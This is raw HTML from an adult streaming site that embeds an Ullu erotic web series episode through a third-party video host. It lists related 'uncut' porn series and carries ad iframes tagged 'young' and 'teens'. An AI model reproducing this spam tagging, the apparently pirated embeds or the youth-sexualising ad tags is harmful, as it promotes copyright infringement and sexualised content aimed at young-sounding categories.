tag-porn-web-series tag-sex-web-series tag-ullu-hot-web-series tag-ullu-sex-web-series tag-ullu-web-series tag-ullu-web-series-download tag-ullu-web-series-video tag-uncut-web-series tag-web-series-porn tag-web-series-sex tag-web-series-xnxx tag-web-series-xxx tag-xxx-film-series tag-xxx-web-series" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">  	<div class="entry-content"> 		 <div class="video-player-area 	with-sidebar-ads">  	<meta itemprop="author" content="admin" /> 	<meta itemprop="name" content="Dunali – [S01E09] – 2021 – Desi Web Series – Ullu" /> 			<meta itemprop="description" content="Dunali – [S01E09] – 2021 – Desi Web Series – Ullu" /> 		<meta itemprop="duration" content="P0DT0H0M0S" /> 	<meta itemprop="thumbnailUrl" content="" /> 			<meta itemprop="embedURL" content="https://dood.yt/e/5j7566yqysipviiag451wucs90477nne" /> 		<meta itemprop="uploadDate" content="2023-04-10T07:10:59+00:00" />  	 	<div class="video-player"> 					<div class="responsive-player"> 				<iframe width="620" height="348" src="https://dood.yt/e/5j7566yqysipviiag451wucs90477nne" scrolling="no" frameborder="0" allowfullscreen="true"></iframe>  			</div> 		 		<!-- Inside video player advertising --> 								</div>  	 				 	<div class="video-infos"> 		<div class="title-views"> 			<h1 itemprop="name">Dunali – [S01E09] – 2021 – Desi Web Series – Ullu</h1>							<span class="views"><i class="fa fa-eye"></i> 150</span> 					</div> 			</div>  	<div class="video-actions"> 					<div id="video-rate"><div class="post-like"><a href="#" data-post_id="601" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i></span></a> 		<div class="rating-likes-bar"> 			<div class="likes"><span class="likes_count">0</span> / <span class="dislikes_count">0</span></div> 			<div class="rating-bar"> 				<div class="rating-bar-meter"></div> 			</div> 		</div> 		<a href="#" data-post_id="601" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></div></div> 							<div id="video-links"> 				<a id="show-sharing-buttons" href="#!"><i class="fa fa-share-alt"></i> Share</a> 							</div> 			</div> 			<div class="video-share"> 			<span class="title">Share</span> 			<div class="share-buttons"> 					<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://desivdo.club/dunali-s01e09-2021-desi-web-series-ullu/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/home?status=https://desivdo.club/dunali-s01e09-2021-desi-web-series-ullu/"><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 	 	<!-- Linkedin --> 			 	<!-- Tumblr --> 	 	<!-- Reddit --> 			<a target="_blank" href="http://www.reddit.com/submit?url"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 	 	<!-- VK --> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#36094543545c5355420b10575b460d5459524f0b5e424246450c19195253455f40525918555a435419524358575a5f1b45060753060f1b040604071b5253455f1b4153541b4553445f53451b435a5a4319"><i id="email" class="fa fa-envelope"></i></a> 				</div> 			<div class="video-share-url"> 				<textarea id="copyme" readonly="readonly">https://desivdo.club/dunali-s01e09-2021-desi-web-series-ullu/</textarea> 				<a id="clickme">Copy the link</a> 				<textarea id="temptext"></textarea> 			</div> 			<div class="clear"></div> 		</div> 	 			<div class="video-tags"> 			<div class="tags-list"><a href="https://desivdo.club/category/indian-web-series/" class="label" title="Indian Web Series"><i class="fa fa-folder"></i> Indian Web Series</a><a href="https://desivdo.club/tag/adult-web-series/" class="label" title="adult web series"><i class="fa fa-tag"></i> adult web series</a><a href="https://desivdo.club/tag/hindi-hot-web-series/" class="label" title="hindi hot web series"><i class="fa fa-tag"></i> hindi hot web series</a><a href="https://desivdo.club/tag/hot-indian-web-series/" class="label" title="hot indian web series"><i class="fa fa-tag"></i> hot indian web series</a><a href="https://desivdo.club/tag/hot-ullu-web-series/" class="label" title="hot ullu web series"><i class="fa fa-tag"></i> hot ullu web series</a><a href="https://desivdo.club/tag/hot-web-series/" class="label" title="hot web series"><i class="fa fa-tag"></i> hot web series</a><a href="https://desivdo.club/tag/indian-adult-web-series/" class="label" title="indian adult web series"><i class="fa fa-tag"></i> indian adult web series</a><a href="https://desivdo.club/tag/indian-web-series-porn/" class="label" title="indian web series porn"><i class="fa fa-tag"></i> indian web series porn</a><a href="https://desivdo.club/tag/new-sex-web-series/" class="label" title="new sex web series"><i class="fa fa-tag"></i> new sex web series</a><a href="https://desivdo.club/tag/new-web-series-sex/" class="label" title="new web series sex"><i class="fa fa-tag"></i> new web series sex</a><a href="https://desivdo.club/tag/nude-web-series/" class="label" title="nude web series"><i class="fa fa-tag"></i> nude web series</a><a href="https://desivdo.club/tag/porn-web-series/" class="label" title="porn web series"><i class="fa fa-tag"></i> porn web series</a><a href="https://desivdo.club/tag/sex-web-series/" class="label" title="sex web series"><i class="fa fa-tag"></i> sex web series</a><a href="https://desivdo.club/tag/ullu-hot-web-series/" class="label" title="ullu hot web series"><i class="fa fa-tag"></i> ullu hot web series</a><a href="https://desivdo.club/tag/ullu-sex-web-series/" class="label" title="ullu sex web series"><i class="fa fa-tag"></i> ullu sex web series</a><a href="https://desivdo.club/tag/ullu-web-series/" class="label" title="ullu web series"><i class="fa fa-tag"></i> ullu web series</a><a href="https://desivdo.club/tag/ullu-web-series-download/" class="label" title="ullu web series download"><i class="fa fa-tag"></i> ullu web series download</a><a href="https://desivdo.club/tag/ullu-web-series-video/" class="label" title="ullu web series video"><i class="fa fa-tag"></i> ullu web series video</a><a href="https://desivdo.club/tag/uncut-web-series/" class="label" title="uncut web series"><i class="fa fa-tag"></i> uncut web series</a><a href="https://desivdo.club/tag/web-series-porn/" class="label" title="web series porn"><i class="fa fa-tag"></i> web series porn</a><a href="https://desivdo.club/tag/web-series-sex/" class="label" title="web series sex"><i class="fa fa-tag"></i> web series sex</a><a href="https://desivdo.club/tag/web-series-xnxx/" class="label" title="web series xnxx"><i class="fa fa-tag"></i> web series xnxx</a><a href="https://desivdo.club/tag/web-series-xxx/" class="label" title="web series xxx"><i class="fa fa-tag"></i> web series xxx</a><a href="https://desivdo.club/tag/xxx-film-series/" class="label" title="xxx film series"><i class="fa fa-tag"></i> xxx film series</a><a href="https://desivdo.club/tag/xxx-web-series/" class="label" title="xxx web series"><i class="fa fa-tag"></i> xxx web series</a></div>		</div> 	 	<!-- Description --> 			<div class="video-description"> 			<div class="desc 							more"> 			 <p>Dunali – [S01E09] – 2021 – Desi Web Series – Ullu</p> 			</div> 		</div> 	 </div><!-- .video-player-area --> 				<div class="sidebar-ads"> 	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fmilfs&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fyoung&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fteens&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe></div>	</div>  	<div class="under-video-block"> 								<div class="videos-list"> 			 <article data-video-id="video_1" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/12/Aghori-–-S01E05-–-2023-–-UNCUT-Hindi-Hot-Web-Series-–-11UpMovies.webp" class="thumb-block video-preview-item post-9155 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-11upmovies tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="9155"> 	<a href="https://desivdo.club/aghori-s01e05-2023-uncut-desi-porn-web-series-11upmovies/" title="Aghori – S01E05 – 2023 – UNCUT Desi Porn Web Series – 11UpMovies"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/12/Aghori-–-S01E05-–-2023-–-UNCUT-Hindi-Hot-Web-Series-–-11UpMovies.webp" alt="Aghori – S01E05 – 2023 – UNCUT Desi Porn Web Series – 11UpMovies"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Aghori – S01E05 – 2023 – UNCUT Desi Porn Web Series – 11UpMovies</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 413</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/08/Munshi-Ji-S01E01-2023-Hindi-Hot-Web-Series-WowEntertainment.jpg" class="thumb-block video-preview-item post-4432 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-wowentertainment tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="4432"> 	<a href="https://desivdo.club/munshi-ji-s01e01-2023-desi-sex-web-series-wowentertainment/" title="Munshi Ji – S01E01 – 2023 – Desi Sex Web Series – WowEntertainment"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/08/Munshi-Ji-S01E01-2023-Hindi-Hot-Web-Series-WowEntertainment.jpg" alt="Munshi Ji – S01E01 – 2023 – Desi Sex Web Series – WowEntertainment"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Munshi Ji – S01E01 – 2023 – Desi Sex Web Series – WowEntertainment</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 717</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/02/Teena-Ke-Indicator-–-S01E03-–-2024-–-Hindi-Hot-Web-Series-–-MoodX.webp" class="thumb-block video-preview-item post-11245 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-moodx tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="11245"> 	<a href="https://desivdo.club/teena-ke-indicator-s01e03-2024-desi-porn-web-series-moodx/" title="Teena Ke Indicator – S01E03 – 2024 – Desi Porn Web Series – MoodX"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/02/Teena-Ke-Indicator-–-S01E03-–-2024-–-Hindi-Hot-Web-Series-–-MoodX.webp" alt="Teena Ke Indicator – S01E03 – 2024 – Desi Porn Web Series – MoodX"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Teena Ke Indicator – S01E03 – 2024 – Desi Porn Web Series – MoodX</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 171</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 34%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/02/Fancy-Bhabhi-–-2024-–-Hindi-Uncut-Hot-Short-Film-–-ShowHit.webp" class="thumb-block video-preview-item post-11194 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-showhit tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="11194"> 	<a href="https://desivdo.club/fancy-bhabhi-2024-desi-uncut-porn-short-film-showhit/" title="Fancy Bhabhi – 2024 – Desi Uncut Porn Short Film – ShowHit"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/02/Fancy-Bhabhi-–-2024-–-Hindi-Uncut-Hot-Short-Film-–-ShowHit.webp" alt="Fancy Bhabhi – 2024 – Desi Uncut Porn Short Film – ShowHit"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Fancy Bhabhi – 2024 – Desi Uncut Porn Short Film – ShowHit</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://desivdo.club/wp-content/uploads/2026/01/Palkaran-Payyan-Malayalam-Nmxseries-ep1.webp" class="thumb-block video-preview-item post-18825 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nmxseries tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="18825"> 	<a href="https://desivdo.club/palkaran-payyan-e01-2026-malayalam-uncut-naked-web-series-nmxseries/" title="Palkaran Payyan – E01 &#8211; (2026) &#8211; Malayalam Uncut Naked Web Series &#8211; NMXSeries"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2026/01/Palkaran-Payyan-Malayalam-Nmxseries-ep1.webp" alt="Palkaran Payyan – E01 &#8211; (2026) &#8211; Malayalam Uncut Naked Web Series &#8211; NMXSeries"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Palkaran Payyan – E01 &#8211; (2026) &#8211; Malayalam Uncut Naked Web Series &#8211; NMXSeries</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 229</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/08/Mental-–-S01E02-–-2021-–-Hindi-Hot-Web-Series-–-Feneo.webp" class="thumb-block video-preview-item post-4366 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-feneo tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="4366"> 	<a href="https://desivdo.club/mental-s01e02-2021-desi-sex-web-series-feneo/" title="Mental – S01E02 – 2021 – Desi Sex Web Series – Feneo"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/08/Mental-–-S01E02-–-2021-–-Hindi-Hot-Web-Series-–-Feneo.webp" alt="Mental – S01E02 – 2021 – Desi Sex Web Series – Feneo"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Mental – S01E02 – 2021 – Desi Sex Web Series – Feneo</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 667</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/06/Aghori-–-S01E04-–-2021-–-UNCUT-Hindi-Hot-Web-Series-–-11UpMovies.webp" class="thumb-block video-preview-item post-2672 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-11upmovies tag-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-sex tag-hindi-sex-web-series tag-hindi-web-series-xxx tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-xnxx-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="2672"> 	<a href="https://desivdo.club/aghori-s01e04-2021-uncut-desi-sex-web-series-11upmovies/" title="Aghori – S01E04 – 2021 – UNCUT Desi Sex Web Series – 11UpMovies"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/06/Aghori-–-S01E04-–-2021-–-UNCUT-Hindi-Hot-Web-Series-–-11UpMovies.webp" alt="Aghori – S01E04 – 2021 – UNCUT Desi Sex Web Series – 11UpMovies"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Aghori – S01E04 – 2021 – UNCUT Desi Sex Web Series – 11UpMovies</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 430</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/02/Teena-Ke-Indicator-2.webp" class="thumb-block video-preview-item post-11122 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-moodx tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="11122"> 	<a href="https://desivdo.club/teena-ke-indicator-s01e02-2024-desi-porn-web-series-moodx/" title="Teena Ke Indicator – S01E02 – 2024 – Desi Porn Web Series – MooDx"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" 